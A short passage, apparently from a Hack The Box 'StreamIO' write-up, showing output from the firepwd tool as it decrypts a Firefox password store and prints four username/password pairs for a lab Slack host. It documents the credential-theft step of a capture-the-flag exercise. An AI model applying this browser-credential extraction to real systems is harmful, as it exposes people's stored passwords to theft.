 }
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'e28a1fe8bcea476e94d3a722dd96'
}
}
}
OCTETSTRING b'51ba44cdd139e4d2b25f8d94075ce3aa4a3d516c2e37be634d5e50f6d2f47266'
}
clearText b'b3610ee6e057c4341fc76bc84cc8f7cd51abfe641a3eec9d0808080808080808'
decrypting login/password pairs
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
┌──(root㉿pain)-[/opt/firepwd]
└─#